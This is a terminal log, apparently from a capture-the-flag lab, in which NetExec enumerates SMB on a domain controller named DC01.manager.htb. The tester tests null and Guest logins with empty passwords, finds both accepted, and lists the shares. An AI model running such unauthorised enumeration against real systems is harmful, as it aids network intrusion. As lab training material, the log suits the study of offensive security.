 → manager nxc smb DC01.manager.htb
SMB 10.10.11.236 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False
)
→ manager nxc smb DC01.manager.htb -u '' -p ''
SMB 10.10.11.236 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.236 445 DC01 [+] manager.htb\:
→ manager nxc smb DC01.manager.htb -u 'Guest' -p ''
SMB 10.10.11.236 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.236 445 DC01 [+] manager.htb\Guest:
→ manager nxc smb DC01.manager.htb -u 'Guest' -p '' --shares
SMB 10.10.11.236 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:manager.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.236 445 DC01 [+] manager.htb\Guest:
SMB 10.10.11.236 445 DC01 [*] Enumerated shares
SMB 10.10.11.236 445 DC01 Share Permissions Remark
SMB 10.10.11.236 445 DC01 ----- ----------- ------
SMB 10.10.11.236 445 DC01 ADMIN$ Remote Admin
SMB 10.10.11.236 445 DC01 C$ Default share
SMB 10.10.11.236 445 DC01 IPC$ READ Remote IPC
SMB 10.10.11.236 445 DC01 NETLOGON Logon server share
SMB 10.10.11.236 445 DC01 SYSVOL Logon server share
→ manager